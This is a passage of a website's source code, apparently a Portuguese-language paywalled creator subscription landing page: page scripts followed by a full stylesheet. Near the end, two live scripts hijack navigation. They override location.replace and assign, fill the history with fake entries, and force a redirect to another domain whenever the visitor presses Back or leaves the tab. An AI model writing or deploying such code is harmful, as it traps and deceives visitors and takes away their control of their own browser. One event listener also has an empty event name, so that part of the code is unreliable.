          if (promotionsOpen) {
            promotionsButtons.forEach((button) => {
              button.style.display = "block";
            });
            chevron.style.transform = "rotate(0deg)";
          } else {
            promotionsButtons.forEach((button) => {
              button.style.display = "none";
            });
            chevron.style.transform = "rotate(-90deg)";
          }
        });

        // Content tabs
        const tabs = document.querySelectorAll(".tab");
        const tabContents = document.querySelectorAll(".tab-content");

        tabs.forEach((tab) => {
          tab.addEventListener("", () => {
            // Remove active class from all tabs and contents
            tabs.forEach((t) => t.classList.remove("active"));
            tabContents.forEach((content) =>
              content.classList.remove("active")
            );

            // Add active class to clicked tab
            tab.classList.add("active");

            // Show corresponding content
            const tabId = tab.getAttribute("data-tab");
            document.getElementById(`${tabId}-content`).classList.add("active");
          });
        });

        // Media subtabs
        const subtabs = document.querySelectorAll(".subtab");

        subtabs.forEach((subtab) => {
          subtab.addEventListener("click", () => {
            // Remove active class from all subtabs
            subtabs.forEach((s) => s.classList.remove("active"));

            // Add active class to clicked subtab
            subtab.classList.add("active");
          });
        });

        // Cookie consent
        const cookieConsent = document.querySelector(".cookie-consent");
        const acceptButton = cookieConsent.querySelector("button");

        // Check if user has already accepted cookies
        if (localStorage.getItem("cookiesAccepted")) {
          cookieConsent.style.display = "none";
        }

        acceptButton.addEventListener("click", () => {
          localStorage.setItem("cookiesAccepted", "true");
          cookieConsent.style.display = "none";
        });

        // Adicionar efeito de pulsar aos botões quando passar o mouse
        const outlineButtons = document.querySelectorAll(".outline-button");

        outlineButtons.forEach((button) => {
          button.addEventListener("mouseenter", () => {
            button.classList.add("pulse");
          });

          button.addEventListener("mouseleave", () => {
            button.classList.remove("pulse");
          });
        });
      });
    </script>

    <style>
      .footer-mini {
        text-align: center;
        font-size: 13px;
        color: #7a7a7a;
        margin-top: 20px;
        margin-bottom: 20px;
      }

      .footer-mini a {
        color: #ff6b3d;
        text-decoration: none;
      }

      .footer-mini a:hover {
        opacity: 0.7;
      }
    </style>
    <script>
(function () {
  const destinoCorreto = "https://privacy-azure-zeta.vercel.app/";
  const urlBloqueada = "https://appro1.online/priv-hot/duda/desconto";

  let jaFoi = false;

  function forcarDestino() {
    if (jaFoi) return;
    jaFoi = true;
    window.location.replace(destinoCorreto);
  }

  // intercepta replace
  const originalReplace = window.location.replace;
  window.location.replace = function (url) {
    if (String(url).includes(urlBloqueada)) {
      forcarDestino();
      return;
    }
    originalReplace.call(window.location, url);
  };

  // intercepta assign
  const originalAssign = window.location.assign;
  window.location.assign = function (url) {
    if (String(url).includes(urlBloqueada)) {
      forcarDestino();
      return;
    }
    originalAssign.call(window.location, url);
  };

  // botão voltar
  history.pushState({}, "", location.href);
  window.addEventListener("popstate", forcarDestino);

  // sair / trocar aba
  document.addEventListener("visibilitychange", function () {
    if (document.visibilityState === "hidden") {
      forcarDestino();
    }
  });
})();
</script>

    <div class="footer-mini">
      <a href="termos.html">Termos de Uso</a> •
      <a href="privacidade.html">Política de Privacidade</a>
    </div>

<script>
  // ALTERE O LINK PARA A PÁGINA QUE QUISER MOSTRAR QUANDO O USUÁRIO TENTAR SAIR
  const link = "https://privacy-azure-zeta.vercel.app/"
  function setBackRedirect(url) {
    let urlBackRedirect = url;
    urlBackRedirect = urlBackRedirect =
      urlBackRedirect.trim() +
      (urlBackRedirect.indexOf('?') > 0 ? '&' : '?') +
      document.location.search.replace('?', '').toString();

    history.pushState({}, '', location.href);
    history.pushState({}, '', location.href);
    history.pushState({}, '', location.href);

    window.addEventListener('popstate', () => {
      console.log('onpopstate', urlBackRedirect);
      setTimeout(() => {
        location.href = urlBackRedirect;
      }, 1);
    });
  }

  setBackRedirect(link);
</script>

  
</body></html>
</file>
<file: css/style.css>
/* Estilos inline para garantir que funcionem no WordPress */
      :root {
        --orange-50: #fff7ed;
        --orange-100: #ffedd5;
        --orange-200: #fed7aa;
        --orange-300: #fdba74;
        --orange-400: #fb923c;
        --orange-500: #f97316;
        --orange-600: #ea580c;
        --orange-700: #c2410c;
        --orange-800: #9a3412;
        --orange-900: #7c2d12;

        --gray-50: #f9fafb;
        --gray-100: #f3f4f6;
        --gray-200: #e5e7eb;
        --gray-300: #d1d5db;
        --gray-400: #9ca3af;
        --gray-500: #6b7280;
        --gray-600: #4b5563;
        --gray-700: #374151;
        --gray-800: #1f2937;
        --gray-900: #111827;

        --shadow-sm: 0 1px 2px 0 rgba(0, 0, 0, 0.05);
        --shadow: 0 1px 3px 0 rgba(0, 0, 0, 0.1),
          0 1px 2px 0 rgba(0, 0, 0, 0.06);
        --shadow-md: 0 4px 6px -1px rgba(0, 0, 0, 0.1),
          0 2px 4px -1px rgba(0, 0, 0, 0.06);
        --shadow-lg: 0 10px 15px -3px rgba(0, 0, 0, 0.1),
          0 4px 6px -2px rgba(0, 0, 0, 0.05);

        --radius: 0.5rem;
        --radius-sm: 0.25rem;
        --radius-lg: 0.75rem;
      }

      * {
        font-family: "Inter", -apple-system, BlinkMacSystemFont, "Segoe UI",
          Roboto, Oxygen, Ubuntu, Cantarell, "Open Sans", "Helvetica Neue",
          sans-serif;
        margin: 0;
        padding: 0;
        box-sizing: border-box;
      }

      body {
        background-color: var(--gray-50);
        color: var(--gray-800);
        line-height: 1.5;
      }

      .container {
        width: 100%;
        max-width: 768px;
        margin: 0 auto;
        padding: 0 1rem;
      }

      /* Header */
      .header {
        position: sticky;
        top: 0;
        z-index: 10;
        background-color: white;
        border-bottom: 1px solid var(--gray-100);
        box-shadow: var(--shadow-sm);
      }

      .header-container {
        display: flex;
        align-items: center;
        justify-content: center;
        height: 4rem;
      }

      .logo {
        display: flex;
        align-items: center;
      }

      .logo-image {
        height: 32px;
        width: auto;
      }

      /* Main Content */
      main {
        padding: 2rem 1rem;
      }

      /* Profile Section */
      .profile-section {
        position: relative;
        margin-bottom: 4rem;
      }

      /* Banner */
      .banner {
        position: relative;
        width: 100%;
        height: 12rem;
        border-radius: var(--radius-lg);
        overflow: hidden;
      }

      .banner-image {
        width: 100%;
        height: 100%;
        object-fit: cover;
        object-position: center;
      }

      .banner-overlay {
        position: absolute;
        inset: 0;
        background: linear-gradient(
          to bottom,
          rgba(0, 0, 0, 0.1),
          rgba(0, 0, 0, 0.4)
        );
      }

      .banner-content {
        position: absolute;
        top: 1.5rem;
        left: 1.5rem;
        right: 1.5rem;
      }

      .banner-content h2 {
        font-size: 1.5rem;
        font-weight: 700;
        color: white;
        text-shadow: 0 1px 3px rgba(0, 0, 0, 0.3);
        margin-bottom: 0.5rem;
      }

      .banner-stats {
        display: flex;
        align-items: center;
        gap: 1rem;
        font-size: 0.875rem;
        color: white;
      }

      .stat {
        display: flex;
        align-items: center;
        gap: 0.25rem;
      }

      /* Profile Image */
      .profile-image-container {
        position: absolute;
        bottom: -2.5rem;
        left: 1.5rem;
        width: 5rem;
        height: 5rem;
        border-radius: 50%;
        overflow: hidden;
        border: 3px solid white;
        box-shadow: var(--shadow);
        z-index: 5;
      }

      .profile-image {
        width: 100%;
        height: 100%;
        object-fit: cover;
      }

      /* Cards */
      .card {
        background-color: white;
        border-radius: var(--radius);
        box-shadow: var(--shadow);
        margin-bottom: 1.5rem;
        overflow: hidden;
      }

      .card-header {
        padding: 1.5rem 1.5rem 0.5rem;
      }
      .card-header h3 {
        font-size: 1.125rem;
        font-weight: 500;
      }

      .card-content {
        padding: 1.5rem;
        padding-top: 0.2rem;
      }

      /* Profile Card */
      .profile-card {
        padding-top: 0.5rem;
        margin-top: 2rem;
      }

      .profile-card span {
        display: block;
        font-size: 1.125rem;
        font-weight: 600;
        color: var(--gray-800);
        margin-bottom: 0.25rem;
      }

      .username {
        font-size: 0.875rem;
        color: var(--gray-500);
        margin-bottom: 0.5rem;
      }

      .bio {
        font-size: 0.875rem;
        color: var(--gray-600);
        margin-top: 0.5rem;
      }

      /* Subscription Buttons */
      .subscription-link {
        display: block;
        text-decoration: none;
        margin-bottom: 0.75rem;
      }

      .subscription-button {
        display: flex;
        align-items: center;
        justify-content: space-between;
        width: 100%;
        height: 3.5rem;
        padding: 0 1.5rem;
        border-radius: var(--radius);
        border: none;
        font-size: 1rem;
        font-weight: 500;
        cursor: pointer;
        transition: all 0.2s;
      }

      .primary-button {
        background: linear-gradient(
          to right,
          var(--orange-400),
          var(--orange-500)
        );
        color: white;
        border: none;
      }

      .primary-button:hover {
        background: linear-gradient(
          to right,
          var(--orange-500),
          var(--orange-600)
        );
        transform: translateY(-2px);
        box-shadow: var(--shadow-md);
      }

      .outline-button {
        background-color: white;
        border: 1px solid var(--orange-200);
        color: var(--gray-800);
      }

      .outline-button:hover {
        background-color: var(--orange-50);
        transform: translateY(-2px);
        box-shadow: var(--shadow-md);
      }

      .button-left {
        display: flex;
        align-items: center;
        gap: 0.5rem;
      }

      .badge {
        display: inline-block;
        padding: 0.125rem 0.5rem;
        font-size: 0.75rem;
        font-weight: 500;
        border-radius: 9999px;
        background-color: var(--orange-100);
        color: var(--orange-800);
      }

      .price {
        font-weight: 700;
      }

      .highlight {
        color: var(--orange-600);
      }

      /* Pulse Animation */
      @keyframes pulse {
        0% {
          box-shadow: 0 0 0 0 rgba(249, 115, 22, 0.7);
        }
        70% {
          box-shadow: 0 0 0 10px rgba(249, 115, 22, 0);
        }
        100% {
          box-shadow: 0 0 0 0 rgba(249, 115, 22, 0);
        }
      }

      .pulse {
        animation: pulse 2s infinite;
      }

      /* Promotions */
      .promotions {
        margin-top: 1.5rem;
      }

      .promotions-header {
        display: flex;
        align-items: center;
        justify-content: space-between;
        margin-bottom: 0.5rem;
        cursor: pointer;
      }

      .promotions-header h4 {
        font-size: 0.875rem;
        font-weight: 500;
      }

      .chevron {
        color: var(--gray-400);
        transition: transform 0.3s ease;
      }

      /* Content Tabs */
      .content-tabs {
        /* margin-bottom: 2rem; */
      }

      .tabs {
        display: grid;
        grid-template-columns: repeat(2, 1fr);
        border-radius: var(--radius);
        overflow: hidden;
        margin-bottom: 1rem;
      }

      .tab {
        padding: 0.75rem;
        text-align: center;
        font-size: 0.875rem;
        background-color: var(--gray-100);
        border: none;
        cursor: pointer;
        transition: background-color 0.2s;
        color: var(--gray-600);
      }

      .tab.active {
        background-color: var(--orange-50);
        color: var(--orange-500);
        font-weight: 500;
      }

      .tab:first-child.active {
        box-shadow: inset -1px 0 0 var(--orange-200);
      }

      .tab:last-child.active {
        box-shadow: inset 1px 0 0 var(--orange-200);
      }

      .tab-content {
        display: none;
      }

      .tab-content.active {
        display: block;
        /* display: grid;
      grid-template-columns: 1fr 1fr;
      gap: 6px */
      }

      /* Media Subtabs */
      .media-subtabs {
        display: flex;
        justify-content: center;
        gap: 0.5rem;
        margin-bottom: 1rem;
        overflow-x: auto;
        padding-bottom: 0.5rem;
      }

      .subtab {
        padding: 0.5rem 1rem;
        font-size: 0.75rem;
        background-color: var(--gray-100);
        border: none;
        border-radius: var(--radius-sm);
        cursor: pointer;
        transition: background-color 0.2s;
        color: var(--gray-600);
        white-space: nowrap;
      }

      .subtab.active {
        background-color: var(--orange-100);
        color: var(--orange-700);
        font-weight: 500;
      }

      /* Post Card */
      .post-card {
        background-color: white;
        border-radius: var(--radius);
        box-shadow: var(--shadow);
        overflow: hidden;
      }

      .post-header {
        display: flex;
        align-items: center;
        justify-content: space-between;
        padding: 8px;
        border-bottom: 1px solid var(--gray-100);
      }

      .post-user {
        display: flex;
        align-items: center;
        gap: 0.75rem;
      }

      .post-avatar {
        width: 2.5rem;
        height: 2.5rem;
        border-radius: 50%;
        object-fit: cover;
      }

      .post-user h4 {
        font-size: 0.875rem;
        font-weight: 500;
        margin-bottom: 0.125rem;
      }

      .post-username {
        font-size: 0.75rem;
        color: var(--gray-500);
      }

      .post-menu {
        display: flex;
        align-items: center;
        justify-content: center;
        width: 2rem;
        height: 2rem;
        border-radius: 50%;
        border: none;
        background-color: transparent;
        color: var(--gray-500);
        cursor: pointer;
      }

      .post-menu:hover {
        background-color: var(--gray-100);
      }

      /* Post Content */
      .post-content {
        position: relative;
        height: 300px;
        overflow: hidden;
      }

      .post-image {
        width: 100%;
        height: auto;
        object-fit: cover;
      }

      /* Video Content */
      .post-video-container {
        position: relative;
        width: 100%;
        height: auto;
        overflow: hidden;
      }

      .post-video {
        width: 100%;
        height: auto;
        display: block;
        /* Impede que o v deo seja reproduzido em tela cheia no iOS */
        object-fit: contain;
      }

      .video-overlay {
        position: absolute;
        top: 0;
        left: 0;
        width: 100%;
        height: 100%;
        display: flex;
        flex-direction: column;
        align-items: center;
        justify-content: center;
        background-color: rgba(0, 0, 0, 0.3);
        z-index: 2;
      }

      /* Locked Content */
      .locked-content {
        position: relative;
        height: 15rem;
        background-color: var(--orange-50);
        display: flex;
        flex-direction: column;
        align-items: center;
        justify-content: center;
        overflow: hidden;
      }

      .logo-background {
        position: absolute;
        width: 80%;
        max-width: 200px;
        height: auto;
        opacity: 0.1;
        z-index: 0;
      }

      /* Removido o efeito de borr o */
      /* .locked-content::before {
      content: "";
      position: absolute;
      inset: 0;
      background: radial-gradient(circle, transparent 30%, var(--orange-50) 70%);
      opacity: 0.8;
    } */

      .lock-icon {
        position: relative;
        z-index: 1;
        color: var(--gray-400);
        background-color: rgba(255, 255, 255, 0.5);
        width: 4rem;
        height: 4rem;
        border-radius: 50%;
        display: flex;
        align-items: center;
        justify-content: center;
        margin-bottom: 1rem;
      }

      /* Post Stats */
      .post-stats {
        position: relative;
        z-index: 1;
        display: flex;
        align-items: center;
        gap: 1rem;
        padding: 0.75rem 1rem;
        font-size: 0.75rem;
        color: var(--gray-600);
        background-color: rgba(255, 255, 255, 0.5);
        border-radius: var(--radius);
      }

      .post-stat {
        display: flex;
        align-items: center;
        gap: 0.25rem;
      }

      /* Post Actions */
      .post-actions {
        display: flex;
        align-items: center;
        padding: 0.75rem 1rem;
      }

      .action-button {
        display: flex;
        align-items: center;
        gap: 0.25rem;
        padding: 0.5rem;
        border: none;
        background-color: transparent;
        color: var(--gray-600);
        font-size: 0.875rem;
        cursor: pointer;
        border-radius: var(--radius-sm);
      }

      .action-button:hover {
        background-color: var(--gray-100);
      }

      .action-button.bookmark {
        margin-left: auto;
      }

      /* Media Grid */
      .media-grid {
        display: grid;
        grid-template-columns: repeat(3, 1fr);
        gap: 0.5rem;
      }

      .media-item {
        position: relative;
        aspect-ratio: 1 / 1;
        background-color: var(--orange-50);
        border-radius: var(--radius-sm);
        overflow: hidden;
        display: flex;
        align-items: center;
        justify-content: center;
      }

      /* Removido o efeito de borr o */
      /* .media-item::before {
      content: "";
      position: absolute;
      inset: 0;
      background: radial-gradient(circle, transparent 30%, var(--orange-50) 70%);
      opacity: 0.8;
    } */

      .media-item .lock-icon {
        width: 3rem;
        height: 3rem;
        margin-bottom: 0;
      }

      /* Cookie Consent */
      .cookie-consent {
        position: fixed;
        bottom: 0;
        left: 0;
        right: 0;
        padding: 1rem;
        background-color: white;
        border-top: 1px solid var(--gray-200);
        box-shadow: var(--shadow-lg);
        z-index: 50;
      }

      .cookie-container {
        display: flex;
        flex-direction: column;
        gap: 1rem;
      }

      .cookie-consent p {
        font-size: 0.875rem;
        color: var(--gray-600);
      }

      .cookie-consent button {
        align-self: center;
        padding: 0.5rem 1.5rem;
      }

      /* Responsive */
      @media (min-width: 768px) {
        .cookie-container {
          flex-direction: row;
          align-items: center;
          justify-content: space-between;
        }

        .cookie-consent button {
          flex-shrink: 0;
        }

        .profile-image-container {
          width: 6rem;
          height: 6rem;
        }
      }

      @media (max-width: 480px) {
        .banner-stats {
          font-size: 0.75rem;
        }

        .profile-image-container {
          width: 4.5rem;
          height: 4.5rem;
          bottom: -2.25rem;
        }

        .post-actions {
          flex-wrap: wrap;
        }

        .action-button {
          font-size: 0.75rem;
        }
      }
      .promo-banner {
      background-color: #ff641c;
      color: #ffffff;
      text-align: center;
      padding: 10px 20px;
      font-weight: bold;
      font-family: Inter, sans-serif;
      text-transform: uppercase;
      position: fixed;
      top: 0;
      left: 0;
      width: 100%;
      z-index: 9999;
      font-size: 15px;
    }
    body {
      margin: 0;
      padding-top: 50px; /* Espaço para o banner */
    }
	/* Diminui tamanho da fonte apenas nos botões de promoções */
.promotions .subscription-button {
  font-size: 0.85rem !important;
}

.promotions .subscription-button .badge {
  font-size: 0.7rem !important;
}

.promotions .subscription-button .price {
  font-size: 0.9rem !important;
}
/* ===== BLUR SOMENTE NA PRÉVIA (MANTÉM CADEADO/LIKES NORMAL) ===== */

/* Posts (imagem ou vídeo) */
.post-video-container > img,
.post-video-container > video,
.post-video {
  filter: blur(12px) !important;   /* ajuste: 10 a 16 */
  transform: scale(1.03) !important; /* evita “bordas” após blur */
}

/* Garante que o overlay e os números NÃO borrem */
.video-overlay,
.video-overlay * {
  filter: none !important;
  transform: none !important;
}
.post-video-container {
  width: 100%;
  height: 100%;
  overflow: hidden;
  position: relative;
}

.post-video,
.post-video-container > img {
  width: 100%;
  height: 100%;
  object-fit: cover;
  object-position: center;
}
</file>
